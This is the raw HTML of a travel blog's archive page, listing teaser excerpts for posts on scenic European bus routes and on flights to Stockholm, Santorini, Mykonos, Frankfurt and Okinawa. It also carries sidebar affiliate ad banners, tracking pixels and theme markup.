				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/bus-routes-in-europe/" rel="bookmark">Exploring the Most Scenic Bus Routes in Europe: A Guide</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-03-01T10:28:01+00:00">March 1, 2023</time><time class="updated" datetime="2025-10-21T16:29:35+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Exploring the most scenic bus routes in Europe is an adventure like no other. From the lush green countryside of Ireland to the majestic alps...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7942 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flight-to-stockholm/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/untitled-design-2023-06-30t164712755-649eb9be90925-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flight-to-stockholm/" rel="bookmark">Flight to Stockholm &#8211; Discover the Enchanting Capital of Sweden</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-01-30T11:12:19+00:00">January 30, 2023</time><time class="updated" datetime="2025-10-21T16:36:50+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Whether you&#8217;re planning a business trip, embarking on a Scandinavian adventure, or simply yearning to explore this captivating city, finding the perfect flight to Stockholm...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7646 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-santorini/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/untitled-design-2023-06-22t173319515-649438b126b8c-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-santorini/" rel="bookmark">Flights To Santorini: Experience The Stunning Charms Of The Greek Islands With Convenient Airfare Options</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-01-22T11:55:41+00:00">January 22, 2023</time><time class="updated" datetime="2025-10-21T16:37:56+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Known for its iconic white-washed buildings, stunning volcanic landscapes, and crystal-clear waters, Santorini is a dream destination that beckons travellers from around the globe. Whether...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7582 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-mykonos/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Flights-To-Mykonos-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-mykonos/" rel="bookmark">Discover The Best Flights To Mykonos: Your Gateway To Greek Island Paradise</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-01-22T10:51:00+00:00">January 22, 2023</time><time class="updated" datetime="2025-10-21T16:38:09+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Dreaming of a sun-soaked island getaway in Greece? Look no further than the captivating destination of Mykonos. Known for its pristine beaches, vibrant nightlife, charming...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-9270 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-frankfurt/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/08/Flight-to-frankfurt-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-frankfurt/" rel="bookmark">Best Deals Flights to Frankfurt 2023 &#8211; Book your flight tickets</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2021-08-17T12:39:23+00:00">August 17, 2021</time><time class="updated" datetime="2025-10-21T16:41:25+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Frankfurt is the financial and transportation powerhouse of Germany, and &#8220;Flüge nach Frankfurt&#8221; (flights to Frankfurt) on Lufthansa &#8211; Europe&#8217;s largest airline &#8211; offer an...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-9086 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/airports-in-new-york/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/08/airports-in-new-york-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/airports-in-new-york/" rel="bookmark">Airports in New York: Transportation, Amenities, Pros &#038; Cons</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2021-08-09T13:26:11+00:00">August 9, 2021</time><time class="updated" datetime="2025-10-21T16:42:17+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">If you are planning a trip to New York City, get ready because it will be one hell of a ride. New York’s airports are...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-8858 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flight-to-okinawa/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/07/Flight-to-Okinawa-convert.io_-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flight-to-okinawa/" rel="bookmark">Check Out The Top 5 Best Flight To Okinawa</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2021-07-29T08:03:09+00:00">July 29, 2021</time><time class="updated" datetime="2025-10-21T16:42:43+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">European Airlines is known for its comfortable and affordable flights to various destinations worldwide. If you are looking for the best flight to Okinawa, Japan,...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more load_more penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="category" data-layoutstyle="blog-default" data-mes="Sorry, No more posts" data-number="6" data-offset="50" data-archivetype="cat" data-archivevalue="54">
				<span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
							</div>
						</div>
					</div>
					
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-11" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
     data-program="hk-expedia"
     data-network="pz"
     data-layout="medium-rectangle"
     data-image="sailing"
     data-message="bye-bye-bucket-list-hello-adventure"
     data-camref="1011l5tz5J"
     data-pubref=""
     data-link="home">
</div>

<script class="eg-affiliate-banners-script" 
        src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js">
</script>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://lulusfashionloungellc.sjv.io/c/4114187/1854482/21545" target="_top" id="1854482"><img src="//a.impactradius-go.com/display-ad/21545-1854482" border="0" alt="" width="4473" height="1693"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1854482/21545" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://liquidweb.i3f2.net/c/4114187/386393/4464" target="_top" id="386393"><img src="//a.impactradius-go.com/display-ad/4464-386393" border="0" alt="" width="234" height="60"/></a><img height="0" width="0" src="https://liquidweb.i3f2.net/i/4114187/386393/4464" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-4" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://purple.e9jo.net/c/4114187/1273017/8120" target="_top" id="1273017"><img src="//a.impactradius-go.com/display-ad/8120-1273017" border="0" alt="" width="500" height="213"/></a><img height="0" width="0" src="https://purple.e9jo.net/i/4114187/1273017/8120" style="position:absolute;visibility:hidden;" border="0" /></div></div>	<div id="penci_text-block__55400736" class="penci-block-vc penci-text-block widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_aligncenter">
									<a href="#" target="_blank">											<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2017/08/pizza-150x150.jpg" alt="About Us"/>
										</a>				
									<h2 class="about-me-heading">Go Travel</h2>
				
									<p>Hi there, We're Go Travel. We love travelling around the world and taking photos of precious moments. Thank you for visit our website!</p>
<div style="text-align:center"><a href='#' class='pencisc-button button pencisc-button__90040499 pencisc-icon-right pencisc-align-center pencisc-small' style='background-color:#2196f3;border-color:#2196f3;color:#ffffff;margin-bottom:0px;'>More About Us<i class="fa fa-angle-right"></i></a></div><style>a.button.pencisc-button__90040499:hover{ color:#ffffff !important;}</style>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__55400736  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<div style="text-align: center;">
    <a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/v6eknxel05ddb446918cf37e25e0cc/?i=4">
        <img width="120" height="600" border="0" src="https://ad.admitad.com/b/v6eknxel05ddb446918cf37e25e0cc/" alt="Trip.com WW"/>
    </a>
</div></div></div><div id="penci_custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://internxt.sjv.io/c/4114187/2145116/14378" target="_top" id="2145116"><img src="//a.impactradius-go.com/display-ad/14378-2145116" border="0" alt="" width="720" height="300"/></a></div></div>	</div>
</aside><!-- #secondary -->
					
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://nomadscolumn.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_block_11__2360687" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__2360687" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Recent Posts</span></h3>					</div>
	<div id="penci_block_11__2360687block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/Jonas-Brothers-Tour-2025-480x320.webp" data-delay="" href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title="Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title=" Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide ">Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T11:39:03+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:13:59+00:00">October 21, 2025</time></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/christmas-holiday-travel-deals-1-280x186.webp" data-delay="" href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title="Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title=" Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025 ">Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T06:18:42+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:14:13+00:00">October 21, 2025</time></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/tame-impala-tour-280x186.webp" data-delay="" href="https://nomadscolumn.com/tame-impala-tour/" title="Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/tame-impala-tour/" title=" Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates! ">Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-16T07:10:08+00:00">September 16, 2025</time><time class="updated" datetime="2025-10-21T15:14:27+00:00">October 21, 2025</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_11__2360687block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__2360687 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__2360687 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__2360687 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__2360687 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
				{ background-color: #111111; }#penci_block_11__2360687 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__2360687 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__2360687 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__2360687 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__2360687 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__2360687 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__2360687 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__2360687 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__2360687 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__2360687.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__2360687 = new penciBlock();penci_block_11__2360687.blockID="penci_block_11__2360687";penci_block_11__2360687.atts_json = '{"build_query":"post_type:post|size:3|offset:1","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__2360687","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__2360687.content="";penciBlocksArray.push(penci_block_11__2360687);</script><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://masterclass.pxf.io/c/2661535/2131316/16021" target="_top" id="2131316"><img src="//a.impactradius-go.com/display-ad/16021-2131316" border="0" alt="" width="320" height="1200"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2131316/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://edx.sjv.io/c/4114187/1876741/17728" target="_top" id="1876741"><img src="//a.impactradius-go.com/display-ad/17728-1876741" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1876741/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<!-- admitad.banner: qhw7g24lziddb446918c4374990063 Lastminute Ireland -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/qhw7g24lziddb446918c4374990063/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/qhw7g24lziddb446918c4374990063/" alt="Lastminute Ireland"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<a target="_blank" href="https://sovrn.co/13pkfe1"><img src="https://nomadscolumn.com/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-19-at-1.35.12-PM.jpeg" alt="Walmart"/></a></div></div>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Nomadscolumn"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Nomadscolumn"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__44628677" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/logo-nac.png" alt=""/>
														
				
									<p>Welcome to Nomads Column, your go-to destination for all things travel. We are a passionate team of globetrotters, adventure seekers, and storytellers who are dedicated to inspiring and guiding fellow wanderers on their journeys around the world.</p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__44628677  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://nomadscolumn.com/about-us/">About Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://nomadscolumn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://nomadscolumn.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://nomadscolumn.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://nomadscolumn.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://nomadscolumn.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://nomadscolumn.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://nomadscolumn.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2024 - nomadscolumn.com. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/">Travel Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/">Travel Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/">Adventure Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/">Feast On The Go</a></li>
